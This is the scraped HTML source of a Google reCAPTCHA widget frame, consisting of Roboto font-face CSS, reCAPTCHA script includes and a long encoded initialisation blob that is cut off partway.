  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LnFHNyBa5Wxwg395DCBfiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LnFHNyBa5Wxwg395DCBfiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LnFHNyBa5Wxwg395DCBfiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DumYUw4/DhMOgw4IWwrjChl5Rwo5uD8Ovwp7Dk8KVGxzDpcOgwoFmW8O/c8OtwofDi2bDrjg+wrHDkGZ0w4h5C8KIwoIKC8K+Z8OvHUdWw4R2R8OvUsK3O8KsfcKHdsKCZBNDwrJcwoTCjcOKwrvCncOMIMOEUcKsasKIwqXDiT0yDcOlNsK4C8Kmwqgyw6jDpV3CvzNSwqRIcX/DiHJOVF/Cl8Kaw7Q8wpwUAsOaQcK3w4PClsK5Nk7CqcOjasO/ZRMEBMO3QzxyEcOcw7YBw6PDlArDlxXDlR9jDl8QZcKDwrrDs8K0Qk3DpMKiN8OzCcOxwq7DowgnSQRAwp/Dv8OlwpFMw6HDkFDCvS7DrkESwqHCn3/DlybChVkKw7ouO3lTwq7DmjvCg8O9w4LCtgnDiMOUAMOkHMKkw4MxVX8Pw55vwqoydRLDpHnCgUHDjj/[base64]/CvcOEw4ITwqbDlMKMw47CpnjDky8Wwr7DhgrCmR8Sdkpzfk0/wo1sTsOQwqF5w4BTwoDDoTXDuW9EMRN+w5/[base64]/CncOzB8OsYsKPQGvDq8OXTcOnwoPCpD/[base64]/wqPCv8KHHcKXw4zCqcKCEGs0VnNFIMO2HWXCg8OyN2/ChlwfbMKwwoDDjsOjw4xkV8KCKcK/[base64]/DgxfCh8OlO8ORT8OqGXzDhMKNw6EOGWDCjS04w6tNwpHDtzUTwrEhY0MdZWHCmnMNBcKmd8KOw4ZVEMK5w7PCscKbw5kHLlXCrsKWw4XCjsKxVcO4WBY/FTACwrotwqQKw5tCw6/CgzXCrsOMw5Yow6kgCMOMNQfCkjBRwrfCscOzwp3ClXHCrHQCVsKVfcKGKMONecKADBDDnlQIYmshY2HDkRd7wrrCkMOqRcK6w5gXeMOkDMK+AcK/[base64]/CrMOjw7JOwp3DjnDCrwBcw57CiyF1wpwNZxAtQ2XCg8Kdw4DCh8KIw5AJQCHCkS14wodPJcKvVcKXwrnCvCAJehLChUDDn1Mvw4sYw4/DkiNBXGt7NcKiw6luw6VQwpc8w5/Dlj/CpSbCpsKawo3DpzoZRMKrwrPDgBEOTMOrw6zDv8K/w43DgF3DqnULXsONG8KJEMKvw6HDvcKpIyRSwpXCosOvXGYFCsKzDQPCmEs5wq9nWXxIeMODeWvDtW/[base64]/Dkj8Jwpc2NijDvsKowoHDocKRwrLDnFdDw6XCtMO+BcONw5pvw6QracKYw5hoI8KUwoLDuH/CtsKVw5HClDk3PcKZwpVNPgbDo8KZFwbDosObGWNdWgjDoE3CumZQw5o8KsKPUcOrwqTCpMKKHhbDssKcw4nCm8Kew4FLwqJTVsKUwrzCosKxw77Dn3LCgcKLAwJVEi7DucOvwp5/NxQTw7rDimdWGsKmwrZMHcKyZFTDomzCt0rCgVQeAm3DuMOww68RDsK4DG3CkcKGKC5jw5TDp8ObwpzCnTDCmERew6d1bMKxDMKURTYRwobDsy7DhsOBDWHDqHARwrDDvcK6wqwkD8OKTHDCmsKaR07CsElMd8OGIMK7wq7Du8KYfMKiFsOJK1howr/[base64]/[base64]/ChEsYsKdw6RODMK1ZhvDhgDDvQcIJTIyQsKUwrhyX8K7wqJUwo9Bw5PCkH9PwqNqXgPDr8OvLsOTBl7CpR9NH0/DtWnCtsOpUMOXbDs7SGnDmcOWwozDsw/CnSR1worCoD7CjsK9w6fDr8O+PMOqw4XDpMKKVQ5wHcKYw4PDn2FVw7bCpm3Ds8K9MGDDuw5LdTAew73CmW3CrMKSwpjDrUB/w5UEw4wzwosfcmXCigPCnMK3w4HCrMOycMK8Bk5eTA7DnMKdAR/DjW8twrzDs0MIwpJqEWBnAzB4w6TDucK6Gyx7wqTDk0Vsw6gtwqbClsODQyTDmcKwwr7CizPDizUBwpTCt8KRKMOewrLCm8KKwo1XwqZtdMOcUMObLMODwrTCn8Kjw5zDsUbCo23Dg8O2TcOnw6/[base64]/[base64]/CrMKhe08yw63CgX4uBsOuwqjDu8OHVsKlLMOrwr3DkQ1xHEfDizfDi8Oxw6LDk0fCvMKeIifCsMKcw5YCe3nCkXPDl1nCpwrCgxx3wrLDj2lzVhUjccKgTh8/WR/CkMKRWVkJX8KfDcOuwqVGw4ZRUMKJSkgvwqXCncK/LVTDm8KTM8Ksw4ZQwqcUXD1Zw4zCmjvDshdEw7Vdw44fG8OywodmQwXCusK5Tnw8woHDtsKvwoPDnsKqw7fDkQrDk0/CuG/[base64]/DihLDgSbCuBnDgj8ndGHDix4WUwpVG8K/RBbChsKKwqHDpcOBwoVaw4Zvw4PDtUHCrltZUsK0ORMUVA/[base64]/CjQTCo8K3OsOfXVNofRvDmsOcw5zDu1DCoGDDtcOuwqteDsOLwqPCphnDgzUKw7VuFMKqw5vCicKww4/CsMOnPwrDlcOjRhvCmDBuEMKDw480MxlQfWUBwp4Qw7ona3wawqvDu8O/[base64]/[base64]/[base64]/ChWoeeBXCjDDDsMKmw7PCg8KRR8Krw6RCMcOuw4vCicOWahTDqFPCn0p6wo/DnRDCkMOxChFjflrCg8O2RcK8cQbCoXbChMOtwrYjwp7ChgDDlmlDw6/Dj0HCnAfDn8KdasKUw5PDrGNPe3fCm3BCXsOzTMKXCXMpXmzDoGc1VnTCtQkhw7wtwq3CqsO/aMOswofCjsOdwo/DoElwNcO0Z2jCtBgiw5nCgsKbY30Zf8KMwrgiw6YNCzLDhsKSX8K/FWXCoV/DjsKqw5hPLFonTw5dw5hFwoZAwp/[base64]/Q8O8wqBpH8OQw6BKC8KNw4F+d8KRPxM2w7dmw7jCgsOdw4bClcOpCsO7wpTDnllhw4vCoUzClcKsc8KKKcOmwrEVD8K+BsKBw4IvScKzw7HDucK+G2QLw55FIsORwqdsw5VlwpLDkUTClHDDo8K/w6bChcKuwoTCvn/Cj8KTw5DDqcK1M8O6X2MBKlFyO1bDkgcGw6TCvEzCkMOJZy8GdsKODVTDuxfCj3jDq8OcaMKqcB3Dp8KIZj/Ci8OsJ8OfN0HCgnDDny/[base64]/GsOww61gwqXDlU/CtsONM8K2R1dMLcKcwonDkH9NQMKaRMOKwqVxTMO0PhAkAcOyPMO5w7XDmB9sBUdKw53Dl8K7ckzCrcOXw43CryHCrlrDnATCqzo6wqzCncKvw7TCsQI/DDJxwpF1Z8KKwog6wr3DvynDiQ7Dp0kdVSHCmsKgw4TDucOKDi7Dh2fCoHvDvnLDicKzTsO8PMOywolKGMKDw40gaMKzwqhuMcOnw5AzIXV4dD7CtsO8GwPCiz/DiTLDlgXDnndML8KWQi0Ow4/DhcKrw4tYwpt5PMOdWTvDmArCtMKiwqt1fwTDg8OIwrU+bMKBwpbDpsKkXcOmwoXCmVYawpXDiBlcI8O3wpHDg8OVPsKTP8OTw5QYecKow7ZmVcOUwpbDoCLCrsKgLmnCv8KufMO1McOBwo/Du8OzagXCvsK7wo/CicOtc8KjwrDDhsODw5l/w4w8Ekonw4VIUEQWWGXDom/Dm8OQN8KGZsOUw7MsBMK2BMOLwpktwoHCn8Olw4fDpyjCtMOuUsO1PzpyN0LDp8OkR8KXw6XDtcOhw5Vtw7zDgk0JPEzDg3QhZkYSHmodw5cDM8Kmwo5gVF/ClVfDisKewqNbwpgxC8KJKhLDqwEWWMKIUiVWw6zChcOGRMKueV4Hw5duMCzCrMOrPF/DgixEwqLDucOQw4EMw6bDqMKzesOCaFzDh2vCt8OLw7TDr0EcwozDjcOcwojDjRQXwodSw7UBRMKkMsKywqPDr3Fmw5Uqwq7DsBctwprDscKMXjLDi8KLPMOnJxoJBW/CvwNcwpDDh8OjWsO7wq7CqcOCKA9bw5ttwoJLacO/AMOzGCgGfcOGV3kww6wGAsOiw4nCslIWCcOUZMOHdMKFw7IZw5g3wojDh8OWw7zCjQM0bkzCmcKMw4Muw5suEyTDlj3DtMOXBCXDk8KYwpbCpsKjw77DszUwXnE9w71YwrfDjcO9wosPEMOhwo/DhjFywoDCl3jCqDvDlMKHw5gLwqljQVxtwo5LS8KfwpIASlfCjS/CiUR5w7dBwqV5NhTDuALDgMKOwpxqB8KAwrPDvsONIDlHw6U6agEewokMAsKgw5VUwqNYwpkHU8ObKsKhwphPXyUNKC7CojBEPnPDqsKwAMK7e8OvOMKfGUw1w4RZWBvDnW7CocOzwq/DhMOsw7VSIHPDlMOnbHjDgghaFWlSJMKtDcKNcsKfw5bCqTTDusKIw53CuG4QDwJ6w6rDtMKeCsO6ecKgwoEZw5vCrcK1ZcOmwow/[base64]/[base64]/DlBt+wrLCt0XCssKywqIzw5AuAMO9WjNAwpzCnDvChUvDqkPDkXvCosKnDHxDwqNAw6TDmgPDi8O4wog8wp5WM8OSwrbDkcKaworDuz8uwpzCsMOiFV8twoPCqT5dalNUw6XCtlcZPmjCl